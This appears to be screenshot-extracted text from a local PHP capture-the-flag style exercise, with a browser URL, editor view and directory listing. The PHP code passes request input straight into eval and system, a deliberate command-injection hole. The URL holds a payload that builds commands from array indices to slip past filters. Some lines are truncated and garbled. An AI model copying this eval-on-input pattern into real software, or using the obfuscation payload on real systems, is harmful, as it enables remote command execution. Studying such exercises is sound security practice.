 127.0.0.1/22.php?code=$_[3].$_[8].$_[17]
应用 bank 个人中心 已导入 Challenges Windows 使用教...
<?php
//error_reporting(0);
show_source(__FILE__);
//$hint=file_get_contents('php://filter/read=convert.base64-encode/resource=hhh.php')
$code=$_REQUEST['code'];
$_=array('a','b','c','d','e','f','g','h','i','j','k','m','n','l','o','p','q','r','s',
//echo $code;
//echo '<br>';
//$code = "$_[18]$_[24]$_[18]$_[19]$_[4]$_[11]($_[3]$_[8]$_[17])"; //system
//eval($code);
echo '<br>';
eval("echo(system($code));");
D 9EE6-2CE3 D:\p
. 2020/04/26 17:13
.. 2020/05/03 21:24
.idea 2020/05/03 21:32 472 22.php 2015/11/08 17:51 1
my-site 2020/04/25 17:04
somescript 2015/07/05 08:56 528 testmysql.
D:\phpstudy_pro\wamp64\www\22.php (thinkphp) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
GROUP 1
xss.php
22.php
GROUP 2
GROUP 3
FOLDERS
thinkphp
xss.php 22.php
1 <?php
2 //error_reporting(0);
3 show_source(__FILE__);
4 //$hint=file_get_contents('php://filter/read
5 $code=$_REQUEST['code'];
6 $_=array('a','b','c','d','e','f','g','h','i'
7
8 //echo $code;
9 //echo '<br>';
10 //$code = "$_[18]$_[24]$_[18]$_[19]$_[4]$_[1
11 //eval($code);
12 echo '<br>';
13 eval("echo(system($code));");
14